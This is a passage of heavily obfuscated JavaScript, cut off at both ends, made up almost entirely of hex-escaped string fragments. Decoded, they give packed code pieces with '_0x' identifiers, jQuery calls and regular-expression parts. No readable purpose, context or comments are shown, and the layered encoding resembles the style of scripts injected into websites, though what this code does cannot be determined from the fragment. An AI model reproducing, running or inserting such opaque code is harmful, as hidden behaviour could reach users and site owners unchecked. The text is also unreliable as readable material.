x7b\x45\x20\x59\x3d\x4a\x3b\x31\x32\x20','\x30\x78\x33\x63\x33\x62\x62\x34\x7c\x78','\x72\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c','\x2f\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c','\x36\x5c\x5c\x34\x5c\x5c\x31\x6a\x5c\x5c','\x33\x48\x2b\x33\x50\x2b\x28\x5c\x27\x5c','\x29\x5d\x28\x29\x2c\x33\x4b\x3d\x7b\x7d','\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c','\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a','\x34\x38\x31\x66\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x74\x5c','\x38\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x3d\x32\x6e\x3b\x32\x30\x28\x5c\x27','\x7d\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x66\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c','\x28\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x42\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x65\x37\x7c\x5f\x30\x78\x31\x37\x65\x62','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x35\x5c','\x3d\x31\x37\x2c\x32\x72\x3d\x34\x56\x3b','\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x7d\x45\x20\x34\x56','\x32\x61\x33\x65\x35\x62\x7c\x78\x35\x34','\x70\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x31','\x36\x5c\x27\x3a\x31\x58\x28\x5c\x27\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x56','\x3f\x32\x74\x5b\x5c\x27\x5c\x5c\x37\x5c','\x32\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x27\x21','\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x37\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x34\x51','\x5c\x31\x54\x5c\x5c\x50\x5c\x5c\x32\x49','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x72\x5c\x27','\x78\x34\x7c\x5f\x30\x78\x66\x32\x63\x32','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x4e','\x5c\x6c\x5c\x27\x29\x2c\x38\x56\x29\x2c','\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d','\x34\x66\x34\x31\x39\x66\x7c\x5f\x30\x78','\x4f\x5c\x5c\x46\x5c\x5c\x36\x5c\x5c\x66','\x35\x32\x7c\x5f\x30\x78\x31\x37\x33\x35','\x37\x5c\x27\x29\x5d\x5b\x33\x6c\x5d\x5b','\x69\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a','\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x31\x4a\x28\x5c\x27\x5c','\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x75\x5c\x27\x29\x5d\x28\x29\x2c\x31\x49','\x27\x3a\x4b\x28\x39\x36\x29\x7b\x45\x20','\x7c\x5f\x30\x78\x63\x37\x64\x66\x31\x34','\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62','\x5c\x27\x5c\x5c\x47\x5c\x27\x2b\x37\x33','\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27\x2c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x72','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c','\x31\x47\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34\x69','\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x32\x70','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x62','\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x71\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x27\x29\x5d\x28\x37\x4f\x2f\x33\x39\x2d','\x68\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x2b','\x27\x29\x29\x7c\x7c\x33\x47\x5b\x5c\x27','\x48\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x31\x31\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x43\x5c\x27\x29\x29\x2f\x34\x6f\x2a','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x38\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x7c\x78\x33\x64\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x41\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c','\x31\x28\x32\x71\x28\x5c\x27\x5c\x5c\x33','\x37\x36\x39\x35\x32\x30\x6e\x52\x44\x5a\x6c\x79','\x31\x61\x3d\x3d\x39\x61\x26\x26\x32\x74','\x32\x39\x5b\x31\x38\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x29\x5d\x28\x33\x67\x28\x5c','\x61\x7c\x5f\x30\x78\x33\x32\x33\x61\x33','\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x32\x2b\x36\x66\x7d\x4b\x20\x36\x46\x28','\x5c\x5c\x32\x38\x5c\x5c\x6c\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6f\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x38\x5c\x27','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f','\x5c\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63','\x38\x33\x34\x36\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x29','\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65','\x6f\x5c\x5c\x36\x35\x5c\x27\x2c\x5c\x27','\x39\x30\x32\x62\x79\x46\x54\x6b\x66','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x37\x37\x3d','\x6b\x5c\x5c\x44\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x2b\x4a\x28\x5c\x27','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35','\x27\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x46','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x46\x3b\x31\x6f\x3b\x31\x66\x20\x31\x69','\x62\x5c\x27\x29\x5d\x28\x35\x67\x29\x26','\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37','\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x30\x38\x36\x7c\x5f\x30\x78\x33\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x69','\x36\x33\x63\x30\x64\x7c\x5f\x30\x78\x35','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c','\x5c\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x27','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x35\x36\x65\x38\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x64','\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x35\x66\x29\x7b\x45\x20\x31\x43\x3d\x32','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x3b\x31\x72\x7b\x45\x20\x32\x55\x3d\x39','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x54\x28','\x78\x35\x33\x39\x32\x63\x37\x7c\x5f\x30','\x5c\x5c\x34\x41\x5c\x5c\x31\x63\x5c\x5c','\x37\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c','\x75\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x56\x28\x5c','\x5c\x5c\x71\x5c\x5c\x68\x5c\x27\x2c\x5c','\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c','\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29','\x5c\x70\x5c\x5c\x7a\x5c\x5c\x33\x77\x5c','\x28\x31\x4d\x29\x2c\x32\x4b\x5b\x32\x64','\x5c\x61\x5c\x5c\x36\x5c\x27\x3a\x4b\x28','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x29\x2c\x34\x74\x5b\x5c\x27\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x62','\x38\x61\x65\x30\x38\x7c\x5f\x30\x78\x32','\x36\x33\x7c\x36\x32\x35\x7c\x5f\x30\x78','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c','\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x32','\x5f\x30\x78\x33\x32\x35\x64\x38\x32\x7c','\x36\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x37\x4c\x29\x5b\x35\x30\x28\x5c\x27\x5c','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c','\x33\x73\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x39','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c','\x79\x5b\x5c\x27\x36\x74\x5c\x27\x5d\x28','\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x28','\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x7b\x45\x20\x33\x57\x3d\x55\x2c\x37\x31','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f','\x27\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c','\x63\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2b','\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27\x29','\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x2c','\x7c\x67\x67\x7c\x67\x66\x7c\x67\x64\x7c','\x24\x28\x4b\x28\x29\x7b\x45\x20\x55\x3d','\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x32\x49\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x29\x3a\x24\x28\x57\x29\x5b\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x2b\x3d','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x36\x5c\x27\x29\x7d\x2c\x33\x34\x29\x29','\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x32\x34\x5c\x5c\x31\x70\x5c\x5c\x75','\x5c\x27\x29\x29\x39\x55\x28\x31\x75\x28','\x33\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x61\x34\x34\x65\x7c\x5f\x30\x78\x31\x38','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x35\x5a\x2c\x35\x4a\x2c\x36\x34\x2c\x36','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38','\x5c\x63\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x38\x33\x38\x30\x36\x7c\x5f\x30\x78\x38','\x5c\x5c\x74\x5c\x5c\x48\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c','\x5c\x27\x29\x2c\x31\x5a\x5b\x52\x28\x5c','\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x31\x45\x5c\x5c\x44\x5c\x5c\x64\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38\x5c','\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x20\x64\x73\x28\x27\x5c\x5c\x62\x27\x2b','\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x35','\x69\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f','\x36\x5c\x27\x29\x2c\x4b\x28\x37\x73\x29','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x6e\x5c\x27\x5d\x3d\x34\x6e\x2c','\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x35\x35\x5b\x35\x64\x28\x5c\x27\x5c\x5c','\x20\x36\x50\x5b\x33\x69\x28\x5c\x27\x5c','\x49\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x30\x78\x31\x33\x39\x39\x32\x37\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43\x5c','\x5c\x27\x29\x2b\x32\x51\x2b\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d','\x63\x39\x7c\x5f\x30\x78\x63\x61\x37\x38','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x38\x31\x61\x38\x31\x7c\x5f\x30\x78','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x4a\x28','\x5c\x75\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x5f\x30\x78\x34\x37\x34\x62\x62\x61\x7c','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x38\x7c\x5f\x30\x78\x34\x30\x35\x63','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75','\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x70','\x30\x35\x33\x37\x36\x7c\x5f\x30\x78\x32','\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x46\x5c\x27\x2c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x27\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29','\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c\x33','\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65','\x27\x29\x5d\x28\x32\x76\x28\x5c\x27\x5c','\x72\x5c\x27\x29\x2b\x32\x65\x28\x5c\x27','\x6d\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c','\x63\x5b\x38\x62\x5d\x5b\x31\x36\x28\x5c','\x3d\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x5c\x61','\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x7a\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x29\x29\x7b\x45\x20\x32\x66\x3d\x38\x66','\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x63\x5c\x5c\x4e\x5c\x5c\x36\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x29\x3e\x2d\x31\x61\x3f\x32\x39\x5b\x31','\x32\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6e','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x38\x5c\x5c\x31\x45\x5c\x27\x2c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x4a\x28','\x20\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x29\x3a\x31\x7a\x28\x5c','\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x3a','\x5c\x70\x5c\x27\x29\x5d\x28\x29\x7d\x2c','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c','\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x63\x7c\x62\x34\x7c\x62\x62\x7c\x62','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x27\x2b\x31\x4a\x28\x5c\x27\x5c\x5c','\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c','\x5f\x30\x78\x32\x39\x64\x65\x38\x66\x7c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x3a\x31','\x6e\x29\x2b\x2d\x31\x50\x28\x31\x59\x28','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c','\x6b\x5c\x5c\x74\x5c\x27\x2b\x31\x6d\x28','\x62\x5c\x27\x29\x5d\x28\x31\x79\x28\x5c','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x67','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31','\x5f\x30\x78\x33\x64\x38\x36\x33\x62\x7c','\x27\x2c\x5c\x27\x5c\x5c\x32\x34\x5c\x5c','\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29','\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e','\x31\x44\x5c\x5c\x46\x5c\x5c\x32\x6b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x2c','\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27\x5c','\x6b\x7c\x67\x6a\x7c\x67\x69\x7c\x67\x68','\x7b\x33\x79\x5b\x5c\x27\x36\x74\x5c\x27','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5a\x5c\x27\x29\x2c\x35\x73\x28\x4b','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34\x4e','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x29\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33','\x26\x26\x28\x33\x37\x5b\x5c\x27\x5c\x5c','\x31\x36\x37\x39\x34\x64\x7c\x5f\x30\x78','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x5b\x32','\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x7a\x29\x7b\x45\x20\x35\x58\x3d\x4a','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x51\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c','\x7c\x6a\x69\x7c\x6a\x68\x7c\x69\x77\x7c','\x5d\x3a\x31\x53\x5b\x35\x6e\x28\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x41\x5c','\x44\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x58\x5b\x56\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x3d\x4a\x3b\x31\x32\x20\x35\x65\x5b\x35','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x7d','\x28\x29\x3e\x3d\x34\x6b\x5b\x32\x56\x28','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x29\x7d','\x78\x35\x30\x31\x62\x35\x37\x7c\x74\x72','\x5c\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27','\x31\x6f\x3b\x32\x59\x3a\x31\x5a\x5b\x31','\x27\x5d\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27','\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x73\x65\x7c\x78\x37\x62\x7c\x78\x32\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c','\x6d\x5c\x5c\x32\x38\x5c\x5c\x31\x54\x5c','\x5c\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x54','\x5f\x30\x78\x64\x65\x35\x39\x64\x35\x7c','\x5c\x50\x5c\x5c\x37\x5c\x5c\x61\x5c\x27','\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c\x66\x6b','\x27\x5c\x5c\x34\x5c\x5c\x32\x6b\x5c\x5c','\x32\x7a\x28\x29\x2b\x31\x71\x28\x5c\x27','\x68\x47\x7c\x68\x56\x7c\x68\x4e\x7c\x68','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c','\x7c\x6a\x38\x7c\x6a\x37\x7c\x6a\x36\x7c','\x41\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x2b\x4d\x28\x5c\x27\x5c','\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x51\x29\x29\x2c\x36\x37\x3d\x36\x42\x28','\x34\x5c\x5c\x6c\x5c\x5c\x42\x5c\x27\x29','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x27\x29\x5d\x28\x31\x46\x28\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6